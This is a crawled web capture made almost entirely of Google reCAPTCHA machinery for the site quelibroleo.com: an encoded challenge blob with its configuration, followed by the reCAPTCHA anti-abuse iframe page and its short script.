pNRDCn24iMsKOw43DiMK3wrvDrcKtw4RewqxZw6XDjcKGZsKaw4vCnE/Ch8KrclPDkcOQwr4ZfCLCvcK9IcOtDsKxw4XCjcKZPRvCnVjCl8K7w7cYw4lvw798I3U9AkQuwoLDjw7DvxplTxdjw4o1Wj8GGsObFVZ7w44SOw4FwpAvUcKDWsOcfjfDpm3DkcOJw43DkFrCs8OLEwg0P1fCicO9w5LDlsKgZcOnfMOcwr/DrWjCucK/JBPDv8O/W8OQwrjCmMOxEh/DngnDrnrDgMO6YcOsdMO7W8OzwpM3McK0wqnDmMOzBgzCijAJwpHCvml/wpJ2w5vDj8K0w4wNd8Obwr7Dmk7DqX/DmcKPNXN8ecOuw6rDu8KCN09iw6TCtsK+woVOCsO4w5rDnVddw7zDgVUCwprDmRIWwqtIAcKWwoI9w4tBVsOgaUjDtDZlV8Ktwp/Ck8Osw5LClcOlw4dLYAjCssO6wpnCnTtKWcOCw6hYEMOlw5x6E8OSwpjDhlc/w6Vxw5fDij1sLMOqwrfDrMKlNsKtw4TCicK8VsOew43CqgVfBFwODHXClsOPw7E4AcO2M0BnwrfCrEzDhTzDgQ8ZRcKRw7gdfsKOw5JvwrLDlcKuB2rDkcO/f23CmX7CicKbCcOGwpPCsloWw5bCsMOyw5bDvsOvwpTCrGQQRcOTGVBNw5DCuMOnwqjDq8Orw5rDtsKNwoAUw4dGUsKxw7nCpjgMf3Qow6MVXcKhwoDCq8Krw7oowr3Cn8KKTcOLwo/Ci8OwU3/DiMKgwpQlwoAqw4NyQlwuwp9VZHkTHMKcRi7DjGQhWmYDw4nCnMOaXcObB8OPw4UrwpVtw6DCvsOnwpbCr8KQdBbDvnrCriBydk/Ci8OZwo1kahlYwo7CjH9ew7LCqMKoL8Odwo04wo5yw6AKwqlUw4vDgGrDoUjDtTLCvTfCsRAsGsOEB8KRdkLDryLDsiMiPcK3worCtsK8w5o3McO6LcOjwpDCmsKNdWTDmsOGwqQ1wr1aw7DCksOuKW7CrcKkWMOqw47Dh8Kgwoovw6EZGzbCg8K/dwbDmzXCq0lodFouIMOVwq/Du2dxGm3Dl8KoVsOcEcOlNgJtTUxqU1LCnkzClMKWw5LCpsOMwr5LwqfChD7CvyzDoj3DtsOtw6/CqsOQwocGwokMLRt7TlgMw5zDi3DCoDTCjQnDo8KWMAZyeUptw5gZwolPD8Kywpx0PXzCg8K7wpTCn8KQVcKGb8KMwrHDiMKywoPDkxnCq8O9w6jDosKuOWAOwqrCiMOFw7zDhARnwqrDv8Kfw6/Dk35Rw6wNO8KQUjvCkcKcw5E/[base64]/wqxEUU4fwpPCqCICRMKnwo7DoCYAesKaw69jwpIwXTo6wrUvYBdQw75gwp4pDSxhwrLDssOpwqYXwqVILi7DkMOmEC/[base64]/Dtj8iw4XDl8KZwpxVJ8KNw5lWVw7DjzZzDUZAwo7CmsKnRlMTw47DqsKcwrjCvcK8IcKVw77DucOowoJiwr3Dn8OTwpoRwojCiMKywqDDnkcaw7fCti7CmcOSFFbDrV/DnU7Dkzd8KsOuJVXDnEp2w7xow4B7woTDiH4ZwrgDwrvDgsK0w6NBwqXDhcKvEytWLcKuM8OjK8KNw5/CsXXCuTTCtX0KwrvCgk/DhEE9UcKSw5jCn8Kpw7nClcO/[base64]/CssKEHjnDkMOVw5XCrwwfRMKSwq0hflYSe8OGwpDDiBfDjWQWwo5dbcKCUyBGwqXDocO0eHg9WzvDqcKQG3PChTDCpMKia8ObB3Y4wocIBsKDwqjClCpgI8OaD8KSN2zCncOuwo97w6/DomPCoMKmwrkZUgw0w4PDpMKaw7hpw7NDIcORRxVowoLDjcK+H1nCtA7DpAEdY8OPw5xGPcK/[base64]/DixF6w7TDtzDCn8K8wq4+C8KCw79KwpQBwrzDoMK5w4zDjMKcHMO8MwgUNMKiO1wnQsK8w6LDshHCicKRwpHCvsOZFBjCqQg6dMO5Nj/[base64]/DuHLCumrDu8K8wpPCnMOEwoEiYsKywqDDl0YkLBLCi2IQw405w48MwpvCjRTCn8Oaw4XDhlhVwqLDusOSIibCjMOCw7BAw7DCiBZvw4lHw4MFw6hNw6LDm8OqdsOMwqEowrtDHMOlO8OyCwnCuVzDqMOIXsKedsKJw4xbw5l/NcOGwqQ8wrJ2wo8+AsKiwqzCncKnXn07w5MowqTDnsOuNcO/w6/Cs8Ktw4RkwqHDmsOlw47Dq8ODSw5FwoFZw54sPglqw6RKBcODHMOGw5lnwp8dw67CtsKswqp/McKMwobDrcOIIxvDosKqYzJJw75eIETDjcOLWsOvw7HDqMKqw7nCtwsow5rDo8K9woM9w53Ciz3CrcOHwpLCnMK9wqkDJiPCskx2b8KkdMK2dsOIFMO2QcO5w7BcCE/DnsKKdcKcdnBrScK/w6kSw7/[base64]/Ds8KFw7fDkAZpwpYYN8KPw4YkH8KkwrnCgsK0QcKAw5khSntPw7LCvMOPTA/DncKOw79MwqPDunETwodnRMKPwonCg8KHCcKbQzHCuU9PFUjDiMKLL3vDm2TDgMK/wq3Di8OIw6NVbjLClmPClFwawr1IXsKbBcKuBUTDl8KSwq4CwrRMeE7DvQ/CrcO/STVMQgo3Gg7Cg8Krwo96w6fCgMKbw59yWh9wAWkMIMOzVsOAwp5uVcKvwroPwpYTw4/DvyjDggnCksKmT04Yw6fCinRew7jDjcOGw6FOw65CSMKPwqEsOMKWw4kyw6/DosKRbMKRw43DmMOoRMKWPcK6c8OHLS7CuCzDvj0ew53CmG5DBibDvsO7aMOhwpZ9wqg7K8Opw7rDtcOlfAPCnHRew7vDtG7DhXYBwqQew5rCqF9kT1o2w5HDtW5jwrnDmMKOw7INwoUbw6LCgcKcbyoZLlHDmH10csOBKsOeck3CnsOVQk1kw7vDpcONw4/CsFLDt8KiTXA8wo59wp3Cjw7DlMOTw5jChsKXw6DDosKpwpNabcKIKGZ6wr8xSX9xw7wRwpzCg8Kdw4dDCcOncMO4D8KINhTDlm/Dq0A6w5jDssKwPC9uATnDkxJjfGvCqsKXcVDDsyHChkHCuWghw5tYcT3Ct8K0RcKPw77Ct8Kqw4fCrxQ8DMKCWj3Do8KZw7fClzPCpgPCksOyScOsZ8Knw5J1wo/Ctz9gNSdbw4Y4wrdIDTB1I1l4wpEPw4dXw4/DtX8MG1zCrMKFw4Fxw7wxw6zClsKwwpfDosK4S8ONex15wqdHw7oVw5cww7U/wpvDgQjCtHTChcO8w686amYuw7rDnMKASsK4aFkBw6w5Nz5VS8O7OURBAcKJfcK/w5bDhMOUbDnDk8O4HjdoQEtbw7zChGjDhH7Dp3oHRcKzYAXCuGxDe8KIOMOJRsOqw4/CnsK/NG5Fw47CgMOPw5shARIXflfCjTBBw7PChsOFd0rCkz9jRxXCv3zDjcKbMygyLkjDumtew5Y4wqDCqsOCwq/DuVbDv8K2KcOkw7bCv0c+w7XCimvDv1IWd1nCuyYywrUEMMO0w7kww7hXwpoHw6YWw55LPMKjw4dQw77DoiYbM3LCksKUZ8OUO8Odw6A8OMOpRyfColZpw6jDjT3DlR4+wrETw5NWCUIvUF/DpBLCmcOmDsOZACrDqcKkwpZlO2ELw6TCqsOLBjvDgCcjw7/Ck8K0wr3CtMKdf8KccxhxZxh5wpNfwqc/[base64]/[base64]/Do8OdwpvDnkYWWhvDqncdwrTCu1jDhBQBwpk1OsOJwoXDtcOzw6HCh8O8IHzDjAAnw6TCosOxG8K2w689w5zCm1rCnSLDgVXCh15CD8OdSAXDpDZhw4nCnGU8wrU9w7QxME7ChMO3F8K/ZcKyWMOvW8KJa8OFaC1TFcKlVsOtEWhPw7TCglPCiXbDmyTCi0DCgEZnw6UaI8OTUkwwwp/DuCBmC0XCnFo9wrTDskXDi8Kzw4bCh3YVwo/CjwIIwqXCg8OpwpvDjsKGM2nCksKCLzlUwoMAw7JfwrjDgB/DrQPDimxpWsKGw5gRUcKHwrNqcWfDgcOAHD17J8Kkw57CvRvDrigNVnJ0w4vCrsONYsOBw5prwo5awroCw4hlasK6w73CqMOEFiXCtcOBw53CmsOhOQPCscKKwoPCn0/DkzjDnsO9XEQmRsKZw5NNw5XDrAHDnMODCMKnUhDDo1LDj8KrO8KdJUoNwrtHccOPwogCCMO/[base64]/Di0UPw6vCusKAZ8KawqDDjRbDpsKbw7DCnMO6BWbCs8ObEX4dw4srKFHCusOvw43DrsOXK39fw74Dw7XCm0B2w6EodADCpSdjw6fDuA7DhhPDk8KCWAfDn8O0worDt8KVw4IGQHcJw4FBMcO/bcKeKW7CvsKbwovCmcOlesOgw6AkR8OuwofCpMKSw5ZlFMKsccKJTD3Ci8OYwqRkwq9gwprDuXPCv8Ouw4rCoyLDkcKtwoPDusK8eMOdfkgIw5/CkhAqXsKEwo7CjcKtwrrCscKbdcKow4LDhMKeA8OkwrrDhcOgwr/DoVYsGUMvw6DDpBbCjXogw7AkOzB7wrYObMKZwphrwpPDoMKwDsKKPH5sS3PCv8OQBQ11WcKvwroeK8OWw4/DtVAnfcKIEsO/w5/DjDLDjMOpw55hPMOJw7DDohNVwqrCvcOqwqUeHydKXsOodALCvEgnw6I1w67CpR7CvQPDpsKgw6YBwq/Do0fCi8KQw4bCriHDg8OJSMO3w4wNBXPCtMKgbD4xwqZYw7DDn8Kyw4fDtcOoN8KRwp9CewHDhcOiX8KZY8OrfcO6wq/CgSDCjcKbw6jCqHZoKlEmw5ZOby/CrcKsJ1tAN1hYw4h3w77DiMO8BnfCtcOwEiDDgsOlw47CiXHCrMKvZ8KjWsKewpFjwrJxw5/DlC3Ck3XCi8K0wqR8VnIqH8OPwrHDjX/DkMKvAwPDhnUpwqjCrcOJwpE7w6XCq8ONwrjDhznDvk8XXkrCjh0oL8KIVcOdw6Q2csKOUsO1FkEgw7jCvcOwexfCsMKDw6MqWVfCpMOdw4Raw5YeFcOLXsOOACDCoWtOC8Obw7XDqhtcUMOLEsKkw54MQ8O2wrYtGWgJw6swATvCrMObw51aSAbDhFJjKg/[base64]/CqsK8X8KGwq58w5vDrsOwAEnDlj3DphnDusKhwp/Dm3dBa8OnNMOFAMKdwrF0wp3CvCrDosO5w7cuGsKzRcKpaMKPcsKdw79Qw4NQwqV4DsK9w77ClsKDw7B4wpLDl8ODwrhpwqMUwrA3w6/CnQBQwoQZwrnDt8OVwoHDpwDDsB3DvFPDkUbCr8ORw5zDnsKbw4hxIiAKXXxyQFbCjhnDhcOSw6HDt8OAa8Kbw7RgGWDCk1YwQnjDjXZlFcOwN8KhBRTCsCPDqAbCt1jDgBXChsOeCDxTw7nDqsOXA1HCtsKRTcOrwpU7wpjDqcOPwp/CgcOmw4LDo8OaHsKNSlXDt8KbQC07wrrDhy7CqcO+A8K0w7sAwobCjsOJw6B+w7HChnIkJ8OGw4BNDl4gY2IgTGoURMKPwp11WlrCvgXCiVYmET3Dh8O3w4cNF29GwoxaXxghBzNRw5onw5gowoAowoHCmzzClxLCizXDuB/DvnA/[base64]/DgMO0wrHCsMK2cAfCu8KcwoV9woHCu8ObwofDrm/CiMOEwpfDph7DtsKuw5/DmS/DgsKVMADCisOKwo7Dt0jCjSDDnT0Aw7NTEcOWV8ONwqfCmRjCj8OLw7RWWsOkwqfCmsKIa0QtwoTDil/CncKEwoBpwp83P8KjLMKCHMO/[base64]/Dq3Mbwr/[base64]/w6HCh8KaN8O6w69gw7xIH3FNwo95LH7Cm2XCtiPDgFHDgBvDnRd9w5TCt2LCqsOlw6vDoQTCvcOAMVtvwpYsw5ZiwrTCmcKoDCoSw4ANwo0FVcKSdcKvf8O2XnI1DsK3Nj7DrMO7X8KSXjRzwqjDjMOTw6vDvcKgHEZGw7IPN1/DgFXDrMKRK8KIwq3DvRfDvsOMwq9Ww5EPwr5iwrhJw6LCqit8w586RSR2wrrDiMKlwrnCmcKvwoXDgcKmw5EZS0guSsOPw58hb2FYNxZiNXLDuMKtwpUfJMKpw693dsK8dxbCijjDm8KjwqLCvX4tw7nCsSFqG8Kxw7XClF5nOcO7fFfCr8Kswq7Di8KTOcO/Q8OtwqHDkwTDmi1NMhPDkMOjAcK2wrrDu3zDp8KfwqtNw7TCsRHCgBDCqcKsLMO9w5hrX8Omw4rDpMOvw6BnwqbDj2LCvC1vahkiS0IMPsONSGzDkBDDoMO+w7vDisOpw5gFw5bCnDRkwphGwrDDrcK0Si9kAcKvS8KDHsO5wrXCisKcw5vDiSDDjgl/R8OqSsOlCMOCA8O0w6nDo18qwrjCtTFvwqA2w404woLCgsKgwpXCnErCllfCgMKbATDDk37Cs8OMNFx/w6x4w73DpsOQw4VDTRLCgcO9MmBRAkcbD8O/[base64]/CrwA5wqocHFrDmAvDhn3CpkBuOQM/FsO8wo9bA8KKTCPDqcOUw4zDmcO1WMKsYMKEwrjDmBLDjcOYY08mw6XDlwbDmMKRNcO2MMKVwrDDqsObPcKsw4vCpcOhR8Otw6/[base64]/DvMKNEsKrwrkoesO1XcK2MMODJVcrwqzCmsO7I8K+fR9tJ8OYIR3DtcOKw4InfRnDg1DCkDDDpsOYw5fDrVnCty3CsMKWwokIw5pkwpEPwprCq8KlwpfCmz1mw7BEe0LDicKww55gVWY0ZUV4bE/DgMKVTwAYGkBsXsOFPsO+JsKZVTnCgcONNCLDiMKiYcK/w6/[base64]/woJlFR/CnHrChcOfwrByFB5Yw5U8HkbDu0zCqcOBXQ0mwqbDmA8tS1caaW48WTrDij9kw70Qw7dBJ8KTw5dyLcO8X8KiwpM7w5MrdQBmw6LDq01hw5FEJsOCw5k6wrbDvVPCmRUnJMOrw75ww6FJRsK+w7zDjDjDiVfDr8Kyw7/CrmEQX2tyw63CsERow5fDhkrCnF3CuRA6wrZGJsKHw4Z/w4BDw5YZQcKXw6PCq8ONw58fWR3DucOYJXAgO8KbCsO5dTDCtcO1bcKjGTdAWcKSS0LClMOEwpjDv8OxNQ/[base64]/DjkbDk8KIZEXDtnHDrE7DgsKeNV4/TU8BwpEXwr0Pwq8gchEMwrrCtcKJw5XChThKwqRjwpvDtMKqwrcIw53DkMKMWlE7w4VnQDhNwpnCs3l/NsOSwrvCvGpjRWPCjUBCw7HCiHJlw5fCgcOQczV7cwnDiXnCvS4NTxNjw4E6wrIXDMOJw6jCrsKqYHsgwoVadk/CjcOIwp8zwqJewq7ClHPCsMKeHB/CtR9KSMO8TSvDqQsfQcKdw79gMF1qcsKow6JADsKyPsO/PHBDFnbCicKmPsOPZg7CiMO+N2vCsSDDuWs3w77DvjooZsOdw57DpX5cXTU2w7PCsMKpdREjCMKNO8KAw7vCi27DlcO0LMOWw6ldw5bCqsKbw6zDjlrDhHzCp8OCw4XCq23Ci3bCpMKMw4I6wqJNwrRCET0Uw6HDg8KRw6E2wpbDscKgUsO3wrlwGsO8w5QrODrCkSJ/w6tqw60gw4gawpHCqsKzDlLCq23DqjbDtmHDu8Klw5HDiMOSSMKLXsOEOw1lwplnwoXCkkXDuMKaEsOmw6wLwpHDmQJpEmDDiinCuQhswqnDoz4yHBLDmcKWSlZlw6pRb8KhKmnCvBQrNcKFw798w5DDt8K/eAvDscKFwqhzSMOtVFTDsz4XwoZ9w7RkC3Uqwp/DssOfw4wTLGtnEBXCrcKYCsOoW8Otw4c2aTcEwqQnw5rCqF4Ew7DDpcKXKsO2M8OVO8K5XlHCv2JxAFDDqsKGw6lyE8Ohw67DoMKsbnbDiz3DiMOfBMKlwqUjwqTChsOAwqzDj8KXe8O/w6nCkm4DScO8wqvCgcOwGADDlUUBOsOYPXRbwpXDv8O/XEfDhy4dSsO1woFiZ2JDYwPDj8KQwrRBTMOBMWfCiwzDkMK/w6Eewq0AwoHDv3/[base64]/CvzIxUsO5w53CuMOmwql2w60CM8K8w7Z4JhLDlQVcE8O1AsKDdUMPwqBLesOweMKtw47DjsKAwolXNQ3CusOZw7/DnxPCum7DscOISsOlwpLDtDnClnrDv0XDhXguwqYGF8Onw7zCs8O+w6s7woDDtcOQbA5Xw4NybcK/[base64]/[base64]/JicTw4JUE0fDj2oowqjDh8K+wpTDpE7CtsOhQ1jCiBTCuXdtUCwkw7FMZ8OcKMKAw6PDrQHDuU/DuURaWmkEwrcOPsKwwoFLw7EpE191aMOLd2jDoMO/XWFbwrjDkl/Do33DuQ3DkBlxcD8hw4FlwrrDjlTCjCDDr8Ovw6EBw4/[base64]/CgCQWRcOieC/DmlIodjnDm8OGQTPCjW0rwp1NC8O9WcKXw7/DlcO2wqcowoDCnTvDp8OhwpLCtH8bw4PCsMKZw4gtwrF+PcO4w6MpOsO0a0kgwovDh8K7w4FOwr9pwoDCssK4WsOtNsOyAsKqKsK9woQpMD/ClnfDgcO7wqJ5TMOnesKVewDDvcK4wrJrwp3DmTjDk3rDiMK1w51VwqomRsKQw57DtsOZGMK7TsOBwq7DtUw/[base64]/CvMOzNMKDOHrDo8KZXCHCg8OGwp9vw6J3wqjChcKrc2NRBMOYe1PClHhjD8K5GhDDqcKmw7plIRXCjUDCqFbCiQzDkhI1w41Ww6HCsGLDpy5kdcO6In1+wr/[base64]/YcOhdwEAwovDvMKGC8OSwrktIsKXQGgDbANzw79KPsKyw7vCgUDCvgrDngg8wq7Cs8OYw67Ch8O+H8KfHi5/wqImw6VOT8OQwo04IC1rwq5EJ0tAbMKMw4/[base64]/[base64]/akV0wpfDqAQTIWQKe2AMPnoWWcKXTMKkwpRULcOEBMOcBMKBAMOlOcOiO8KhFsOuw5NSwoMKSMOww49mSAo8K1x0JcK6YypSLFVxwqHDlMOgw4l/w69Tw4x0wq96MBVVaWfDlsK/w54nXkrDssO9V8KCw47DnMKmXMOiHyjDtGnDqRYTwqLDhcO8VCrDl8OtIMKqw50YwrXDknwPw7NVdUESwrHCuVHCucOoTMOow5PDhcKSwrzCqiXDlsK9XcOxwr4XwqjDisKOwojCgcKid8KCWmd0f8KBKCjDoxnDscK6O8Otwr/DiMK9FgEswqHDj8OLwrEiw4jCph7CisOqw43Ds8OSw6zCqMOqw6MCFTwaYg/Dt18Vw6cvwogBCV1HOFHDnMOTwo7CiX7CvMOQPhbChzLDvsKhfMK2Aj/DksOhSsOdwpIFKgIgAsKsw656w4fCimZUwqzCi8OiLMKHwp9cwp8OMMKREirCucOnA8KpZHN2wq7Dt8Ogd8KVw7M/wqRCcx18wrLDpjEcK8KHOMKnREQSw7s+w73Cv8OxJMOJw6FDAMOPLMKkaWVmw4XCosKlAsODNMKnTcKVYcOzfMKpMDAYN8KnwoEAw4/[base64]/CrcKsw4TCuDrCvhvDhgDDpkHCjx3Cm8O9worDtiDCtj5pd8K/wrPCsQTCj1/[base64]/DWDClgJJwoxLJ8Kgw5PDhnAhSknDkjfDgmpCw5/CpzBxTsO5O2nCgk7CphQQfhHDicOHw4kIacKmCsK4wq5JwqdRwqEjCSFawr7Di8O7wofCsmlPw5rCrxIUc0AhAMO/wrHCgF3Cgw1jwpjDjhMobXosWsO+E2HDk8KFwrXDv8OYQmHDhGNLScOKw5wjf0LDqMK3w58Te1YOb8OkwpvDgSnDscO8w6ghUyDCtVp/w7xQwopgBcOiKx/Dr23Dt8O4w6MEw4BIHxXDlsK1eirDn8K7w7LCjsKsOjJZLMOTwovDrkgmTmQHw54aG2XDpUvCoiQAccK/w4New6DDvXXCtn/CvRfDhnnDiCjDssKeDcKsfwY8w40FPxw3w403w44OCcKSOBFzXn0DFD4WwrHCiEjCgC/[base64]/DucOUTXgVVsK+BG5Vw4spw5jCicOlw4vCm8KhC8KUf8O1UW3Dp8KvKcKywq/[base64]/[base64]/DhgXCm8KQY8OyWcOfDV5WdAQ+wo9bw5hEw4/DlwTCsy0qC8O+TxvDqFcvZ8O4wqfCuBtrw7nCrxNzGFvCkk/ChgVOw6lBHcOHbzpXw4kfFiZkwqbDqBnDkMOFw5B7L8OcHsO9ScKiw4ETFMKfwrTDj8KgZsOEw4PCo8OwCXzDm8KdwrwVXWTDrS7DgVxfVcOsAV4Rw4TDpWnCu8OzSHPCkVkkw4lSw7LCqcORw4XCvsK+VRPCrF/ClcKNw5DCmMOVRsOgw7kawonCpMKiMGIVSzA2M8KKwo3CpU7DnXzCgTAqwo8IwqrCl8O6IcKSAynDnEYIJcOFwrXCsRJQTyorw5TClkwkw5pOSWXDnx/ChCBbIsKdw5TDksK9w6MRJHnDvMODwqbCv8O7KsO0V8O+fcKRwonDjFDDphDCssOnUsOdbwjCrQo1c8Oawp9gBsOUwpAiQcKAw4lRw4FME8O+w7LDrMKMVx8Pw6PDi8KHLxDDnR/ChMOxDzfDoh1NBVx1w6PCjk3DlGfDrjUWe03DjzPCgBNCN28mwrXDs8KHRXrDvB1nDh0xfsOIwr3CsF9lw4V0w64Jw6J4w6DCs8KzaR3Dn8KBwoVowrDDr1c6w4BQGEsRdlfCuEzCgF8mw4sSXMOpLFMxw7jDrsOMw5DDkjkOWcOCw4tuEUs1w7/CksKIwoXDvMKQw77CgcO3w73Dq8K7STB2wo3CtmhjKlPCusKSOcOgw5vDkcOvw6tSwpfCm8KzwrjCocK+AGbCmwRww5HCr0XCjF/DhcO2w7lNQ8KUVMKcCgjCmw8Zw6rClcOswrUnw6TDicKYw4/Dm2crBsO4wpfChMKww7ZBVcOhXnXCkMOzLSPCicKHccK2Qlsq\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bpA/RS8+fVyaHm0BVRNpy8dgQqxQFN1rrZa4Hu8wcrU\\u003d\x22,1,0,null,1,1768785923683,0,0,[99,18,119],null,[219,25,224],\x22RC-CEZAISQ5zUH4ZQ\x22,null,null,null,null,null,\x220dAFcWeA6STqosL80xOHuSBdycSsORs1_zZqg2tV94q_bidl13oOfEsGmpfc5QEWigxusFwDBgBSr8nbe8UUebklpQB4Z0ffsATA\x22,1768868723798]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -315
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vTcf2fhFXYt6VY7m8E17DA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768782326707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>